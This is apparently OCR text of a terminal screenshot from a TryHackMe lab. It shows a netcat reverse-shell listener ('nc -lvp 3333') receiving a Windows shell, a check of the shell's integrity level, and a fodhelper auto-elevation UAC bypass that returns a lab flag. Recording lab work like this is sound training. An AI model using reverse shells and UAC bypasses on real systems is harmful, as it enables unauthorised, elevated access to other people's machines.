 root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc -lvp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from 91.232.30.116 38948 received!
root@ip-10-10-74-31:~# nc -lvp 3333
Listening on [0.0.0.0] (family 0, port 3333)
Connection from ip-10-10-92-207.eu-west-1.compute.internal 49750
 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level La
bel S-1-16-12288
C:\Windows\system32>C:\flags\GetFlag-fodhelper.exe
C:\flags\GetFlag-fodhelper.exe
Starting...
THM{AUTOELEVATE4THEWIN}
Press enter to continue...